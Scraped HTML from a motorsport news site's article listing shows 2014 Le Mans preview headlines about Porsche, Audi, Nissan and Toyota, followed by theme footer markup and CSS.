                <div class="td-module-thumb"><a href="https://buildraceparty.com/porsche-factory-team-prepares-start-le-mans-24-hours/" rel="bookmark" class="td-image-wrap" title="PORSCHE FACTORY TEAM PREPARES TO START LE MANS 24 HOURS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb.jpg 4016w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/Porsche_Team_919_Hybrid_Le_Mans_2014_Brendon-Hartley_Timo-Bernhard_Mark-Webber_and_Neel-Jani_Romain-Dumas_Marc-Lieb-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="PORSCHE FACTORY TEAM PREPARES TO START LE MANS 24 HOURS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/porsche-factory-team-prepares-start-le-mans-24-hours/" rel="bookmark" title="PORSCHE FACTORY TEAM PREPARES TO START LE MANS 24 HOURS">PORSCHE FACTORY TEAM PREPARES TO START LE MANS 24 HOURS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-11T12:37:05+00:00" >June 11, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/porsche-factory-team-prepares-start-le-mans-24-hours/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/porsche-carrera-cup-gb-championship-heads-le-mans/" rel="bookmark" class="td-image-wrap" title="PORSCHE CARRERA CUP GB CHAMPIONSHIP HEADS TO LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/76037por2.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/76037por2.jpg 1200w, https://buildraceparty.com/wp-content/uploads/2014/06/76037por2-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/76037por2-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/76037por2-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/76037por2-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="PORSCHE CARRERA CUP GB CHAMPIONSHIP HEADS TO LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/porsche-carrera-cup-gb-championship-heads-le-mans/" rel="bookmark" title="PORSCHE CARRERA CUP GB CHAMPIONSHIP HEADS TO LE MANS">PORSCHE CARRERA CUP GB CHAMPIONSHIP HEADS TO LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-11T12:20:19+00:00" >June 11, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/porsche-carrera-cup-gb-championship-heads-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-prepares-excite-le-mans/" rel="bookmark" class="td-image-wrap" title="NISSAN PREPARES TO EXCITE AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/2014_le_mans_inspection_01.jpg"   alt="" title="NISSAN PREPARES TO EXCITE AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-prepares-excite-le-mans/" rel="bookmark" title="NISSAN PREPARES TO EXCITE AT LE MANS">NISSAN PREPARES TO EXCITE AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-11T12:08:53+00:00" >June 11, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-prepares-excite-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-receives-enthusiastic-welcome-le-mans/" rel="bookmark" class="td-image-wrap" title="AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140609-3540-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-receives-enthusiastic-welcome-le-mans/" rel="bookmark" title="AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS">AUDI RECEIVES ENTHUSIASTIC WELCOME AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-10T13:04:49+00:00" >June 10, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-receives-enthusiastic-welcome-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/toyota-racing-post-fastest-times-official-le-mans-testing/" rel="bookmark" class="td-image-wrap" title="TOYOTA RACING POST FASTEST TIMES IN OFFICIAL LE MANS TESTING"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b.jpg 5184w, https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/020614toy-b-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="TOYOTA RACING POST FASTEST TIMES IN OFFICIAL LE MANS TESTING" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/toyota-racing-post-fastest-times-official-le-mans-testing/" rel="bookmark" title="TOYOTA RACING POST FASTEST TIMES IN OFFICIAL LE MANS TESTING">TOYOTA RACING POST FASTEST TIMES IN OFFICIAL LE MANS TESTING</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-02T19:39:56+00:00" >June 2, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/toyota-racing-post-fastest-times-official-le-mans-testing/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/successful-le-mans-24-hour-test-audi-r18-e-tron-quattro/" rel="bookmark" class="td-image-wrap" title="SUCCESSFUL LE MANS 24 HOUR TEST FOR AUDI R18 E-TRON QUATTRO"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359.jpg 3840w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/06/audi_motorsport-140601-3359-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="SUCCESSFUL LE MANS 24 HOUR TEST FOR AUDI R18 E-TRON QUATTRO" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/successful-le-mans-24-hour-test-audi-r18-e-tron-quattro/" rel="bookmark" title="SUCCESSFUL LE MANS 24 HOUR TEST FOR AUDI R18 E-TRON QUATTRO">SUCCESSFUL LE MANS 24 HOUR TEST FOR AUDI R18 E-TRON QUATTRO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-02T12:27:45+00:00" >June 2, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/successful-le-mans-24-hour-test-audi-r18-e-tron-quattro/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-r18-e-tron-quattro-ready-official-test-day-le-mans/" rel="bookmark" class="td-image-wrap" title="AUDI R18 E-TRON QUATTRO READY FOR OFFICIAL TEST DAY AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140527-3128-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="AUDI R18 E-TRON QUATTRO READY FOR OFFICIAL TEST DAY AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-r18-e-tron-quattro-ready-official-test-day-le-mans/" rel="bookmark" title="AUDI R18 E-TRON QUATTRO READY FOR OFFICIAL TEST DAY AT LE MANS">AUDI R18 E-TRON QUATTRO READY FOR OFFICIAL TEST DAY AT LE...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-27T12:04:25+00:00" >May 27, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-r18-e-tron-quattro-ready-official-test-day-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/nissan-unleash-gt-r-bid-win-le-mans/" rel="bookmark" class="td-image-wrap" title="NISSAN TO UNLEASH GT-R IN BID TO WIN AT LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/NISSAN_GT_R_LMP1.jpg"   alt="" title="NISSAN TO UNLEASH GT-R IN BID TO WIN AT LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/nissan-unleash-gt-r-bid-win-le-mans/" rel="bookmark" title="NISSAN TO UNLEASH GT-R IN BID TO WIN AT LE MANS">NISSAN TO UNLEASH GT-R IN BID TO WIN AT LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-23T16:24:23+00:00" >May 23, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/nissan-unleash-gt-r-bid-win-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-prepares-%c2%91men-material%c2%92-le-mans/" rel="bookmark" class="td-image-wrap" title="AUDI PREPARES MEN AND MATERIAL FOR LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140513-2816-940x626.jpg 940w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="AUDI PREPARES MEN AND MATERIAL FOR LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-prepares-%c2%91men-material%c2%92-le-mans/" rel="bookmark" title="AUDI PREPARES MEN AND MATERIAL FOR LE MANS">AUDI PREPARES MEN AND MATERIAL FOR LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-19T13:56:27+00:00" >May 19, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-prepares-%c2%91men-material%c2%92-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/audi-develops-sophisticated-aerodynamics-le-mans/" rel="bookmark" class="td-image-wrap" title="AUDI DEVELOPS SOPHISTICATED AERODYNAMICS FOR LE MANS"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751.jpg 4961w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751-1024x683.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/audi_motorsport-140507-2751-599x400.jpg 599w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="AUDI DEVELOPS SOPHISTICATED AERODYNAMICS FOR LE MANS" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/audi-develops-sophisticated-aerodynamics-le-mans/" rel="bookmark" title="AUDI DEVELOPS SOPHISTICATED AERODYNAMICS FOR LE MANS">AUDI DEVELOPS SOPHISTICATED AERODYNAMICS FOR LE MANS</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-13T17:37:54+00:00" >May 13, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/audi-develops-sophisticated-aerodynamics-le-mans/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/four-gamers-compete-legendary-le-mans-24-hours-nissan/" rel="bookmark" class="td-image-wrap" title="FOUR GAMERS TO COMPETE AT LEGENDARY LE MANS 24 HOURS FOR NISSAN"><img width="240" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan.jpg 4000w, https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan-600x400.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan-450x300.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2014/05/Ligier_JS_P2_Nissan-599x400.jpg 599w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="FOUR GAMERS TO COMPETE AT LEGENDARY LE MANS 24 HOURS FOR NISSAN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/four-gamers-compete-legendary-le-mans-24-hours-nissan/" rel="bookmark" title="FOUR GAMERS TO COMPETE AT LEGENDARY LE MANS 24 HOURS FOR NISSAN">FOUR GAMERS TO COMPETE AT LEGENDARY LE MANS 24 HOURS FOR...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-13T17:16:37+00:00" >May 13, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/four-gamers-compete-legendary-le-mans-24-hours-nissan/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_69792cbb586a1" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_69792cbb586b4_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_69792cbb586b4_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_69792cbb586b4_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_69792cbb586b4_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69792cbb586b4_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_69792cbb586b4_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_69792cbb586a1_rand_style td-element-style" ><style> 
.td_uid_1_69792cbb586a1_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_69792cbb58b2a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_69792cbb58b2a_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_69792cbb58c87_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_69792cbb58c87_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_69792cbb58c87_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_69792cbb58e10_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_69792cbb58e10_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_69792cbb58e10_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_69792cbb58e10_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69792cbb58e10_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_69792cbb58ee2_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_69792cbb58ee2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_69792cbb58ee2_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_69792cbb58ee2_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69792cbb58ee2_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_69792cbb5902d_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_69792cbb5902d_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_69792cbb5902d_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_69792cbb5902d_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_69792cbb5902d_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_69792cbb5902d_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_69792cbb5902d_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_69792cbb5bcb5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_69792cbb5bcb5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_69792cbb5bcb5_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_69792cbb5bcb5_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69792cbb5bcb5_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_69792cbb5bd93_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_69792cbb5bd93_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_69792cbb5bf61_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_69792cbb5bf61_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69792cbb5bf61_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_69792cbb5c15c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69792cbb5c15c" >
<style>

/* inline tdc_css att */

.td_uid_10_69792cbb5c15c_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69792cbb5c15c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_69792cbb5d6fa .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_69792cbb5d6fa .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_69792cbb5d6fa"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_69792cbb5dc31_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_69792cbb5dc31_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_69792cbb5e784_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_69792cbb5e784_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_69792cbb5e784_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_69792cbb5ea5a_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69792cbb5ea5a" >
<style>

/* inline tdc_css att */

.td_uid_14_69792cbb5ea5a_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_69792cbb5ff1e .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_69792cbb5ff1e .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
